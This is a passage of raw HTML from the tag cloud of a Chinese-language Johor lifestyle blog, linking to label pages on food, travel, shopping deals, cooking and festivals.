<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B7%E5%86%BB%E9%A3%9F%E5%93%81'>冷冻食品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%A4%BC%E7%AF%AE'>礼篮</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%A4%BC%E5%93%81'>礼品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%88%A9%E7%89%A9%E6%B5%A6'>利物浦</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%99%E7%90%86'>料理</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9B%B6%E9%A3%9F'>零食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9B%B6%E5%98%B4'>零嘴</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E5%BA%97'>旅店</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E8%A1%8C'>旅行</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E6%B8%B8'>旅游</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%85%E6%B8%B8%E6%9C%80%E5%A5%BD%E7%8E%A9'>旅游最好玩</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%BA%BB%E8%BE%A3%E7%81%AB%E9%94%85'>麻辣火锅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%BA%BB%E5%9D%A1'>麻坡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A9%AC%E6%9D%A5%E7%BE%8E%E9%A3%9F'>马来美食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A9%AC%E6%9D%A5%E8%A5%BF%E4%BA%9A'>马来西亚</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A9%AC%E5%85%AD%E7%94%B2'>马六甲</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%BA%A6%E5%BD%93%E5%8A%B3'>麦当劳</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%92%E6%9E%9C%EF%BC%8C'>芒果&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8C%AB%E5%92%AA%EF%BC%8C%E6%8A%B1%E6%9E%95'>猫咪&#65292;抱枕</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B8%BD%E5%AD%90'>帽子</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E7%94%B2'>美甲</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E5%AE%B9'>美容</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F'>美食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E9%98%81'>美食阁</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E6%95%85%E4%BA%8B'>美食故事</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E5%A5%BD%E5%8E%BB%E5%A4%84'>美食好去处</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E7%AE%80%E4%BB%8B'>美食简介</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F%E9%80%81%E4%B8%8A%E9%97%A8'>美食送上门</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%9C%9C%E7%B3%96%E5%8F%A3%E5%91%B3%E7%9A%84%E7%87%95%E9%BA%A6Granola'>蜜糖口味的燕麦Granola</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%8D%E8%B4%B9'>免费</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%8D%E8%B4%B9%E6%97%85%E6%B8%B8'>免费旅游</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9D%A2%E5%8C%85'>面包</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9D%A2%E8%86%9C'>面膜</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%91%E8%B0%83'>民调</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%91%E5%AE%BF'>民宿</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8A%B9%E8%8C%B6%E8%9B%8B%E7%B3%95'>抹茶蛋糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A2%A8%E9%95%9C'>墨镜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%A8%E6%A1%B6'>木桶</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B6%E8%8C%B6'>奶茶</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B4%E9%A5%BC'>年饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B4%E8%B4%A7%E5%9F%8E'>年货城</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B4%E8%B4%A7%E4%BC%98%E6%83%A0'>年货优惠</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A8%98%E6%83%B9'>娘惹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%89%9B%E5%A5%B6'>牛奶</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%9C%E5%8E%86%E6%96%B0%E5%B9%B4'>农历新年</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B3%E7%94%9F'>女生</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B3%E6%80%A7'>女性</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%B3%E6%80%A7%EF%BC%8C'>女性&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%9E%83%E8%9F%B9'>螃蟹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9B%86%E8%8F%9C'>盆菜</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%B9%E9%A5%AA'>烹饪</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%87%E6%9B%B2%E9%A5%BC%E5%B9%B2'>奇曲饼干</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%97%E8%A2%8D'>旗袍</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%BD%E8%BD%A6'>汽车</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B1%BD%E6%B0%B4'>汽水</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B7%A7%E5%85%8B%E5%8A%9B'>巧克力</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B7%A7%E5%85%8B%E5%8A%9B%E8%9B%8B%E7%B3%95'>巧克力蛋糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E6%9C%AC'>日本</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E6%9C%AC%E6%96%99%E7%90%86'>日本料理</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E5%B8%B8%E7%94%A8%E5%93%81'>日常用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A5%E5%8E%86'>日历</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%94%E4%BD%9B'>柔佛</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%94%E4%BD%9B%20%E6%96%B0%E5%B1%B1'>柔佛 新山</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%94%E4%BD%9B%E8%88%9E%E7%8B%AE'>柔佛舞狮</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%82%89%E5%B9%B2'>肉干</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%A5%E9%97%A8%E7%A5%A8'>入门票</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%99%E7%88%B9'>沙爹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%96%84%E4%B8%BE'>善举</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%95%86%E5%9C%BA'>商场</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%A7%E7%83%A4'>烧烤</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%83%A7%E8%85%8A'>烧腊</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%A5%9E%E6%88%B7%E5%92%8C%E7%89%9B'>神户和牛</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E6%B4%BB%E5%B0%8F%E6%8A%80%E5%B7%A7'>生活小技巧</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E6%B4%BB%E7%94%A8%E5%93%81'>生活用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E6%97%A5'>生日</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9F%E8%82%96%E8%BF%90%E7%A8%8B'>生肖运程</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1'>省钱</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1%E5%A5%BD%E5%BA%B7'>省钱好康</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1%E5%B0%B1%E6%98%AF%E8%B5%9A%E9%92%B1'>省钱就是赚钱</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1%E8%B5%84%E8%AE%AF'>省钱资讯</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E9%92%B1Kaki'>省钱Kaki</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%81%E6%97%B6'>省时</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%A3%E8%AF%9E%E8%8A%82'>圣诞节</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%A3%E8%AF%9E%E8%8A%82%E5%A5%97%E9%A4%90'>圣诞节套餐</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%B6%E5%B0%9A'>时尚</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%9E%E5%BD%95'>实录</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%9F%E5%93%81'>食品</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%9F%E8%B0%B1'>食谱</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%9F%E7%A5%9E'>食神</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%AF%95%E9%A9%BE'>试驾</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%8B%E5%B7%A5%E5%93%81'>手工品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%8B%E6%9C%BA'>手机</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%96%AF%E6%9D%A1'>薯条</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%B4%E6%9E%9C'>水果</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%B4%E9%BE%99%E5%A4%B4'>水龙头</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%9D%E8%A2%9C%E5%A5%B6%E8%8C%B6'>丝袜奶茶</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%80%81%E7%A4%BC'>送礼</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%B4%A0%E9%A3%9F'>素食</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%B0%E5%BC%8F'>台式</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%B0%E6%B9%BE'>台湾</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%AA%E9%98%B3%E8%83%BD%E5%85%85%E7%94%B5%E5%AE%9D'>太阳能充电宝</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B3%B0%E5%9B%BD%E9%A4%90'>泰国餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B3%B0%E5%BC%8F'>泰式</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8E%A2%E5%BA%97'>探店</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%B3%96%E5%AD%90'>糖子</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A5%97%E9%A4%90'>套餐</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9C%E7%82%B9'>甜点</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%9C%E5%93%81'>甜品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%9F%E4%BA%A7'>土产</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9C%9F%E5%8F%B8'>土司</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%96%E5%8D%96'>外卖</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%96%E9%80%81'>外送</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%96mai%E6%9C%8D%E5%8A%A1'>外mai服务</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8E%A9%E5%85%B7'>玩具</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8E%A9%E4%B9%90'>玩乐</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%BD%91%E8%B4%AD'>网购</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%87%E5%8C%96'>文化</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%87%E5%85%B7'>文具</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%88%9E%E7%8B%AE'>舞狮</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A5%BF%E9%A4%90'>西餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%99%BE%E9%A5%BC'>虾饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%92%B8%E8%9B%8B%E6%B5%81%E6%B2%99%E8%9B%8B%E6%8C%9E'>咸蛋流沙蛋挞</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%99%90%E6%97%B6%E4%BC%98%E6%83%A0'>限时优惠</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A6%99%E6%B8%AF%E7%BE%8E%E9%A3%9F'>香港美食</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E5%90%83'>小吃</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E5%8F%AE%E5%BD%93'>小叮当</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E8%B4%A9'>小贩</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E9%BB%84%E4%BA%BA'>小黄人</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E9%9B%B6%E9%A3%9F'>小零食</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B0%8F%E7%86%8A%E5%86%B0%E5%9D%97%E6%A8%A1%E5%85%B7'>小熊冰块模具</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9E%8B%E5%AD%90'>鞋子</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BE%9B%E8%BE%A3'>辛辣</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E6%98%A5'>新春</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%8A%A0%E5%9D%A1'>新加坡</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B9%B4%E6%9C%8D%E8%A3%85'>新年服装</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B9%B4%E5%A5%BD%E5%BA%B7'>新年好康</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%93%81'>新品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E6%9F%94%E5%85%B3%E5%8D%A1'>新柔关卡</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B1%B1'>新山</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E5%B1%B1%E8%88%9E%E7%8B%AE'>新山舞狮</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E9%97%BB'>新闻</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%B0%E4%B8%9A'>新业</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%98%9F%E5%B7%B4%E5%85%8B'>星巴克</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%8C%E5%8A%A8'>行动</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%8C%E5%8A%A8%E7%AE%A1%E5%88%B6%E6%9C%9F%E9%97%B4'>行动管制期间</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%8C%E5%96%84'>行善</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%B8%E8%BF%90%E6%8A%BD%E5%A5%96'>幸运抽奖</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BF%AE%E5%A4%8D'>修复</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AD%A6%E7%83%B9%E9%A5%AA'>学烹饪</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AD%A6%E7%83%B9%E9%A5%AA%EF%BC%8C%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD%20%EF%BC%8Ccook%20At%20Home'>学烹饪&#65292;来煮家常便饭 &#65292;cook At Home</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AD%A6%E4%B9%A0'>学习</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9B%AA%E7%B3%95'>雪糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%80%E6%8B%BC'>血拼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%BC%E7%9D%9B'>眼睛</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%9C%BC%E9%95%9C'>眼镜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%BB%E7%94%9F'>养生</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%87%8E%E9%A4%90'>野餐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A4%9C%E5%B8%82'>夜市</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%80%A1%E4%BF%9D'>怡保</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B9%89%E5%8D%96'>义卖</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%B3%E4%B9%90'>音乐</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%9F%B3%E5%93%8D'>音响</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%93%B6%E8%A1%8C'>银行</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A5%AE%E6%96%99'>饮料</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8D%B0%E5%BA%A6'>印度</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8B%B1%E8%AF%AD'>英语</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A9%B4%E5%84%BF%E7%94%A8%E5%93%81'>婴儿用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B0%B8%E5%B9%B3'>永平</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%A8%E5%85%B7'>用具</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0'>优惠</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E5%A5%BD%E5%BA%B7'>优惠好康</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E6%AF%8F%E5%A4%A9%E6%9C%89%20%20Promotion'>优惠每天有  Promotion</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E7%A7%98%E7%B1%8D'>优惠秘籍</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E8%B4%A8'>优质</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%B9%E4%BB%B7'>油价</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%B9%E6%9D%A1'>油条</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%B9%E7%AB%99'>油站</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B8%B8%E6%88%8F'>游戏</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A8%B1%E4%B9%90'>娱乐</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B5%B4%E5%AE%A4%E7%94%A8%E5%93%81'>浴室用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8F%B4%E5%8A%A9'>援助</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%88%E9%A5%BC'>月饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%88%E5%8E%86'>月历</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BA%91%E9%A1%B6'>云顶</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BA%91%E5%90%9E%E9%9D%A2'>云吞面</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BF%90%E5%8A%A8'>运动</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9A%82%E7%BC%93%E8%BF%98%E8%B4%B7'>暂缓还贷</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A9%E9%A4%90'>早餐</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%A0%E5%93%81'>赠品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%A0%E9%80%81'>赠送</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%82%B8%E9%B8%A1'>炸鸡</a>
</span>
<span class='label-size label-size-1'>
